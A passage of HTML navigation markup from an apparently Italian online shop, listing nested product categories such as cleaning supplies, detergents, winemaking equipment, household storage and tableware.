href="https://shop.fulviapagliughi.it/it/1683-lavavetri">LAVAVETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1684-spazzole-pulizia">SPAZZOLE PULIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1685-manici-scope">MANICI SCOPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1686-piumini">PIUMINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1687-palette-immondizia">PALETTE IMMONDIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1688-battipanni">BATTIPANNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1689-alzaimmondizie">ALZAIMMONDIZIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1690-lavapavimenti-mocio">LAVAPAVIMENTI MOCIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1691-scope-e-spazzoloni-speciali">SCOPE E SPAZZOLONI SPECIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1692-ragnatori">RAGNATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1693-spazzoloni-per-interni">SPAZZOLONI PER INTERNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1694-scope-spazzino">SCOPE SPAZZINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1695-spazzole-lavapiatti">SPAZZOLE LAVAPIATTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1696-pattumiere-e-bidoni">PATTUMIERE E BIDONI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1696"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1696"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1697-sacchi-immondizia">SACCHI IMMONDIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1698-cestini-carta">CESTINI CARTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1699-pattumiere">PATTUMIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1700-pressabottiglie">PRESSABOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1701-pattumiere-differenziate">PATTUMIERE DIFFERENZIATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1702-trespoli-immondizia">TRESPOLI IMMONDIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1703-portasacchetti-immondizia">PORTASACCHETTI IMMONDIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1704-bidoni-immondizia">BIDONI IMMONDIZIA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1705-varie">VARIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1705"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1705"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1706-panni-pulizia">PANNI PULIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1707-spugne">SPUGNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1708-spazzole-abiti">SPAZZOLE ABITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1709-deumidificatori-e-antimuffa">DEUMIDIFICATORI E ANTIMUFFA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1710-vileda">VILEDA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1711-apex">APEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1712-pulitori-vapore">PULITORI VAPORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2244-guanti-casa">GUANTI CASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2245-carta-ovattata">CARTA OVATTATA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1713-bacinelle-e-secchi">BACINELLE E SECCHI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1713"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1713"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1714-secchi">SECCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1715-bacinelle">BACINELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1716-catini">CATINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1717-mastelli-casa">MASTELLI CASA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1718-detersivi-e-detergenti-c">DETERSIVI E DETERGENTI       C</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1718"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1718"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1719-detergenti-casa">DETERGENTI CASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1720-chimici-pulizia">CHIMICI PULIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1721-saponi">SAPONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1722-detersivi-biancheria">DETERSIVI BIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1723-deodoranti-e-profumatori">DEODORANTI E PROFUMATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1724-detergenti-e-cere-legno">DETERGENTI E CERE LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1725-sgrassatori">SGRASSATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1726-disgorganti">DISGORGANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1728-nuncas">NUNCAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1729-use">USE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1730-chanteclair">CHANTECLAIR</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1731-chiaro-luce">CHIARO LUCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1732-amuchina">AMUCHINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1886-coloranti">COLORANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2246-deodoranti-auto">DEODORANTI AUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2247-acqua-demineralizzata">ACQUA DEMINERALIZZATA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1733-pulizia-professionale-c">PULIZIA PROFESSIONALE        C</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1733"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1733"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1734-pulizia-industriale">PULIZIA INDUSTRIALE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1735-stracci">STRACCI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2257-detersivi-e-detergenti">DETERSIVI E DETERGENTI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2257"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2257"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2258-detergenti-casa">DETERGENTI CASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2259-chimici-pulizia">CHIMICI PULIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2260-saponi">SAPONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2261-detersivi-biancheria">DETERSIVI BIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2262-deodoranti-e-profumatori">DEODORANTI E PROFUMATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2263-detergenti-e-cere-legno">DETERGENTI E CERE LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2264-deodoranti-auto">DEODORANTI AUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2267-disgorganti">DISGORGANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2268-coloranti">COLORANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2270-nuncas">NUNCAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2271-use">USE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2272-chanteclair">CHANTECLAIR</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2273-chiaro-luce">CHIARO LUCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2274-amuchina">AMUCHINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2281-disgorganti-e-attivatori">DISGORGANTI E ATTIVATORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2275-pulizia-professionale">PULIZIA PROFESSIONALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2275"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2275"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2276-pulizia-industriale">PULIZIA INDUSTRIALE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2277-stracci">STRACCI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1736-tecnici">TECNICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1736"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1737-contenitori-tecnici">CONTENITORI TECNICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1737"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1738-bacinelle-industriali">BACINELLE INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1739-barattoli-industriali">BARATTOLI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1740-contenitori-industriali">CONTENITORI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1741-ceste-varie">CESTE VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1742-bidoncini">BIDONCINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1743-taniche">TANICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1744-vaschette-vassoi-industriali">VASCHETTE/VASSOI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1745-secchi-industriali">SECCHI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1746-mastelli">MASTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1747-bottiglie-industriali">BOTTIGLIE INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1748-caraffe-industriali">CARAFFE INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1749-imbuti-industriali">IMBUTI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1750-ceste-frutta">CESTE FRUTTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2248-stampi-formaggi">STAMPI FORMAGGI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1751-tecnici-specifici">TECNICI SPECIFICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1751"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1751"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1752-filtri-cappe">FILTRI CAPPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1753-sanitari-tecnici">SANITARI TECNICI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1754-enologia">ENOLOGIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1754"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1754"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1755-alcolometri-e-mostimetri">ALCOLOMETRI E MOSTIMETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1756-brusche-botti">BRUSCHE BOTTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1757-cavatappi-a-parete">CAVATAPPI A PARETE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1758-damigiane">DAMIGIANE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1759-etichette-bottiglie">ETICHETTE BOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1760-lavabottiglie">LAVABOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1761-macchinette-bottiglioni">MACCHINETTE BOTTIGLIONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1762-pigiadiraspatrici">PIGIADIRASPATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1763-pigiatrici">PIGIATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1764-riempibottiglie">RIEMPIBOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1765-portabottiglie-cantina">PORTABOTTIGLIE CANTINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1766-sessole">SESSOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1767-tappatrici">TAPPATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1768-tappi">TAPPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1770-travasatori-enologia">TRAVASATORI ENOLOGIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1771-chimici-enologia">CHIMICI ENOLOGIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2249-filtri-carta">FILTRI CARTA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1772-zootecnici">ZOOTECNICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1772"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1772"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1773-molini-elettrici">MOLINI ELETTRICI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1774-utilcasa">UTILCASA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1774"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1774"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1775-armadi-plastica">ARMADI PLASTICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1775"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1775"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1776-scarpiere-plastica">SCARPIERE PLASTICA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1777-scale-domestiche">SCALE DOMESTICHE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1777"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1777"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1778-scale-domestiche">SCALE DOMESTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1779-sgabelli-domestici">SGABELLI DOMESTICI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1780-storage">STORAGE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1780"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1780"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1781-cassettiere-portaoggetti">CASSETTIERE PORTAOGGETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1782-box-contenitori">BOX CONTENITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1783-cestini-portaoggetti">CESTINI PORTAOGGETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1784-carrelli-domestici">CARRELLI DOMESTICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1785-carrelli-spesa">CARRELLI SPESA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1786-cassepanche-e-contenitori">CASSEPANCHE E CONTENITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1787-carrelli-bagagli">CARRELLI BAGAGLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1788-borse-spesa">BORSE SPESA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1789-bilance-pesabagagli">BILANCE PESABAGAGLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1790-box-contenitori-legno">BOX CONTENITORI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2224-bilance-bagagli">BILANCE BAGAGLI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1791-animali">ANIMALI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1791"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1791"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1792-ciotole-animali">CIOTOLE ANIMALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1793-cucce-cani">CUCCE CANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1794-wc-animali">WC ANIMALI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1795-arredo-casa">ARREDO CASA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1795"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1795"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1796-plastica-adesiva">PLASTICA ADESIVA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1797-tappeti-antiscivolo">TAPPETI ANTISCIVOLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2288-carta-cassetti">CARTA CASSETTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1798-varie-utilcasa">VARIE UTILCASA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1798"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1798"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1799-ciabatte">CIABATTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1800-scarpe-accessori">SCARPE ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1801-bacheche">BACHECHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1802-sughero">SUGHERO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1803-salvadanai">SALVADANAI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1805-occhiali-vista">OCCHIALI VISTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1806-occhiali-sole">OCCHIALI SOLE</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1807-tavola">TAVOLA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1807"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1807"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1808-condimento">CONDIMENTO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1808"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1808"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1809-lattiere">LATTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1810-servizi-condimento">SERVIZI CONDIMENTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1811-zuccheriere">ZUCCHERIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1812-macina-pepe-sale">MACINA PEPE &amp; SALE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1813-portastuzzicadenti">PORTASTUZZICADENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1814-servizi-sale-e-pepe">SERVIZI SALE E PEPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1815-oliere">OLIERE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1816-portata">PORTATA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1816"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1816"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1817-formaggiere">FORMAGGIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1818-portapane">PORTAPANE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1819-vassoi-plastica">VASSOI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1820-posate-insalata">POSATE INSALATA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1821-vassoi-letto">VASSOI LETTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1822-ciotole-acciaio">CIOTOLE ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1823-vassoi-acciaio">VASSOI ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1824-insalatiere-plastica">INSALATIERE PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1826-vassoi-melamina">VASSOI MELAMINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1879-insalatiere-vetro">INSALATIERE VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2203-portaburro">PORTABURRO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1827-stoviglie">STOVIGLIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1827"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1827"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1828-bicchieri-plastica">BICCHIERI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1829-caraffe-vetro">CARAFFE VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1830-piatti-porcellana-economici">PIATTI PORCELLANA ECONOMICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1831-piatti-plastica">PIATTI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1832-sottobicchieri">SOTTOBICCHIERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1833-tazze-porcellana">TAZZE PORCELLANA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1834-tazze-plastica">TAZZE PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1835-tazze-vetro">TAZZE VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1836-shaker">SHAKER</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1837-secchielli-ghiaccio">SECCHIELLI GHIACCIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1838-piatti-melamina">PIATTI MELAMINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1839-bicchieri-melamina">BICCHIERI MELAMINA</a></li><li 